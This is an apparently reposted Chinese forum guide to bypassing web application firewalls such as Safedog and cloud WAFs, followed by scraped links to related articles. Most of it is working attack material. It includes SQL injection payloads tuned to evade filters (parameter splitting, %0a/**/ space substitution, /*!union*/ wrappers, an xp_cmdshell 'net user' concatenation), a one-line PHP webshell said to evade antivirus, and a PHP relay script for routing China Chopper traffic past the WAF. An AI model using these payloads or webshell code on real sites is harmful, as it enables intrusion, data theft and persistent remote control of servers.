绕过WAF、安全狗知识整理

0x01 前言

目前市场上的WAF主要有以下几类

1. 以安全狗为代表的基于软件WAF

2. 百度加速乐、安全宝等部署在云端的WAF

3. 硬件WAF

WAF的检测主要有三个阶段,我画了一张图进行说明

本文主要总结的就是针对上面的三个阶段的绕过策略。小菜一枚,欢迎拍砖。

0x02 WAF身份认证阶段的绕过

WAF是有一个白名单的,在白名单内的客户请求将不做检测

(1)伪造搜索引擎

早些版本的安全狗是有这个漏洞的,就是把User-Agent修改为搜索引擎,便可以绕过,进行sql注入等攻击,论坛blacksplit大牛有一篇关于这个的文章,还有利用工具

Link http://sb.f4ck.org/forum.php?mod=viewthread&tid=11254



这里推荐一个谷歌插件,可以修改User-Agent,叫User-Agent Switcher

(2)伪造白名单特殊目录

360webscan脚本存在这个问题,就是判断是否为admin dede install等目录,如果是则不做拦截

比如

<span style="font-size:14px;">GET /pen/news.php?id=1 union select user,password from mysql.user</span>

可以改为

GET /pen/news.php/admin?id=1 union select user,password from mysql.user

或者

<span style="font-size:14px;">GET /pen/admin/..\news.php?id=1 union select user,password from mysql.user</span>

详细的见wooyun-2014-050576

Link http://paper.wooyun.org/bugs/wooyun-2014-050576

(3)直接攻击源站

这个方法可以用于安全宝、加速乐等云WAF,云WAF的原理通过DNS解析到云WAF,访问网站的流量要经过指定的DNS服务器解析,然后进入WAF节点进行过滤,最后访问原始服务器,如果我们能通过一些手段(比如c段、社工)找到原始的服务器地址,便可以绕过,这个我也没有找到太好的例子,就不多做说明了。

0x03 WAF数据包解析阶段的绕过



(1)编码绕过

最常见的方法之一,可以进行urlencode

早期的方法,现在效果不是太好

(2)修改请求方式绕过

我想玩渗透的都知道cookie中转注入,最典型的修改请求方式绕过,很多的asp,aspx网站都存在这个问题,有时候WAF对GET进行了过滤,但是Cookie甚至POST参数却没有检测。

还有就是参数污染,最近的一个典型例子就是wooyun社区给出的multipart请求绕过,在POST请求中添加一个上传文件,绕过了绝大多数WAF。

详情看http://zone.wooyun.org/content/11423

(3)复参数绕过

例如一个请求是这样的

GET /pen/news.PHP?id=1 union select user,password from MySQL.user

可以修改为

GET /pen/news.php?id=1&id=union&id=select&id=user,password&id=from%20mysql.user

很多WAF都可以这样绕,测试最新版安全狗能绕过部分语句

0x04 WAF触发规则的绕过

WAF在这里主要是针对一些特殊的关键词或者用法进行检测。绕过方法很多,也是最有效的。

(1)特殊字符替换空格

用一些特殊字符代替空格,比如在mysql中%0a是换行,可以代替空格,这个方法也可以部分绕过最新版本的安全狗,在sqlserver中可以用/**/代替空格

(2)特殊字符拼接

把特殊字符拼接起来绕过WAF的检测,比如在Mysql中,可以利用注释/**/来绕过,在mssql中,函数里面可以用+来拼接

比如

<span style="font-size:14px;"> GET /pen/news.php?id=1;exec(master..xp_cmdshell 'net user')</span>

可以改为

GET /pen/news.php?id=1; exec('maste'+'r..xp'+'_cmdshell'+'"net user"')

(3)注释包含关键字

在mysql中,可以利用/*!*/包含关键词进行绕过,在mysql中这个不是注释,而是取消注释的内容。测试最新版本的安全狗可以完美绕过。

例如

GET /pen/news.php?id=1 union select user,password from mysql.user

可以改为

<span style="font-size:14px;">GET /pen/news.php?id=1 /*!union*/ /*!select*/ user,password /*!from*/ mysql.user</span>

这方面文章很多,比如bystander在论坛发的这篇文章

http://sb.f4ck.org/forum.php?mod=viewthread&tid=7975

平时自己收集的一些方法,今天总结了一下,抛砖引玉,欢迎大家补充。==================================================================================================================================================================================================================================================================================================================

附上过最新安全狗方法

好吧,我觉得很多人是为了过来看这个的。= =!

只能用于mysql数据库。

其实文章里已经写了一种了 就是利用/*!*/包含关键词进行绕过,不过这种方法要手工注入,懒人们肯定不喜欢,附上一种工具绕过的方法

把空格替换成%0a/**/可以绕过最新版本安全狗

在Pangolin中 点击 编辑 配置 高级 选择替换空格使用

填上%0a/**/即可

过狗的小马我一直用这个

<span style="font-size:14px;"><?php $a=$_GET['a'];$a($_POST['cmd']);?></span>

这个 虽然不会被杀 但是菜刀连接会被拦截

我是用sunshine大牛的中转方法绕过的。

详情看http://zone.wooyun.org/content/10278

脚本:

<span style="font-size:14px;"><?php

$webshell="http://192.168.204.2/pen/1.php?a=assert";//把这里改成你的shell地址

$webshell=$webshell."&1141056911=base64_decode"; $da=$_POST;

$data = $da;

@$data=str_replace("base64_decode(",'$_GET[1141056911](',$data); //接收菜刀的post,并把base64_decode替换成$_GET[1141056911]( //print_r($data); $data = http_build_query($data);

$opts = array (

'http' => array (

'method' => 'POST',

'header'=> "Content-type: application/x-www-form-urlencoded\r\n" .

"Content-Length: " . strlen($data) . "\r\n",

'content' => $data)

); $context = stream_context_create($opts);

$html = @file_get_contents($webshell, false, $context); //发送post

echo $html; ?> </span>

转自:http://sb.f4ck.org/thread-18258-1-1.html

Author:Sudo

Team:F4ck Team

绕过WAF、安全狗知识整理的更多相关文章

- Suctf知识记录&&PHP代码审计,无字母数字webshell&&open_basedir绕过&&waf+idna+pythonssrf+nginx

Checkin .user.ini构成php后门利用,设置auto_prepend_file=01.jpg,自动在文件前包含了01.jpg,利用.user.ini和图片马实现文件包含+图片马的利用. ...

- 如何绕过WAF

目录 HTTP报文包体的解析 Transfer-Encoding Charset 溢量数据 HTTP协议兼容性 HTTP请求行种的空格 HTTP 0.9+Pipelining Websocket.HT ...

- Kali Linux渗透基础知识整理(四):维持访问

Kali Linux渗透基础知识整理系列文章回顾 维持访问 在获得了目标系统的访问权之后,攻击者需要进一步维持这一访问权限.使用木马程序.后门程序和rootkit来达到这一目的.维持访问是一种艺术形式 ...

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- 深入了解SQL注入绕过waf和过滤机制

知己知彼百战不殆 --孙子兵法 [目录] 0x00 前言 0x01 WAF的常见特征 0x02 绕过WAF的方法 0x03 SQLi Filter的实现及Evasion 0x04 延伸及测试向量示例 ...

- 深入理解SQL注入绕过WAF与过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- 使用sqlmap中tamper脚本绕过waf

使用sqlmap中tamper脚本绕过waf 刘海哥 · 2015/02/02 11:26 0x00 背景 sqlmap中的tamper脚本来对目标进行更高效的攻击. 由于乌云知识库少了sqlmap- ...

- 绕WAF&安全狗新姿势

俗话说只要思路宽,绕狗绕的欢.前段时间我有尝试着用以下的方法绕狗,效果还不错.不过这方法呢也许这段时间可以绕过,过段时间可能就失效了,大家还是要多去尝试找到更多的方法. 举例-->整型注入 绕过 ...

- 一些绕过waf的笔记

转自:http://fuck.0day5.com/archives/622.html 一.各种编码绕过1. ? 1 2 ?id=1 union select pass from admin limit ...

随机推荐

- mingw控制台中文乱码

乱码原因 直接先用一段话讲乱码原因,看不懂老老实实就往下看吧 其实我用Sublime或者VSCode等编辑器写代码出现的控制台中文乱码问题是编译器mingw输出的数据使用的是UTF-8编码,而控制台用 ...

- 零基础Python教程-函数及模块的使用

函数 在学习本节内容之前,我们先来一起做道数学题. 已知:半径分别为0.1.0.2.0.3的三个圆,分别求这三个圆的面积. 很多读者可能要笑一下,这不是小学的数学问题吗? S = π * r * r ...

- vim编辑提示存在临时文件,删除隐藏的*.swp文件即可

在Linux下vim编辑过程中,由于某种原因异常退出正在编辑的文件,再次编辑该文件时,会出现如下提示: 使用vim编辑文件实际是先copy一份临时文件并映射到内存给你编辑,编辑的是临时文件,当执行:w ...

- 3. 控制反转(IoC)和依赖注入(DI)

1).控制反转是应用于软件工程领域中的,在运行时被装配器对象来绑定耦合对象的一种编程技巧,对象之间耦合关系在编译时通常是未知的.在传统的编程方式中,业务逻辑的流程是由应用程序中的早已被设定好关联关系的 ...

- Spark Streaming的原理

Spark Streaming应用也是Spark应用,Spark Streaming生成的DStream最终也是会转化成RDD,然后进行RDD的计算,所以Spark Streaming最终的计算是RD ...

- Django上传文件和修改date格式

上传大文件的时候: 修改date数据:

- Hello 2019【A,B,C】

#include<bits/stdc++.h> using namespace std; #define int long long signed main(){ string str; ...

- Java【基础学习】向下转型和上转型例子

Java小白应付期末考试QWQ class Animal{ public void move() { System.); } } class Dog extends Animal{ public vo ...

- 洛谷 P1199 三国游戏 题解

每日一题 day18 打卡 Analysis 贪心 假如小A先选最大的[5,4],虽然电脑必须选一个破坏, 我们可以理解为5和4都属于小A的,假如后面未被破坏的最大值无论是和5相关还是和4相关,必然还 ...

- Kafka 基础操作

cd /root/kafka/kafka_2.10-0.8.2.2/bin 1.查看kafka topic kafka-topics.sh --list --zookeeper 172.16.100. ...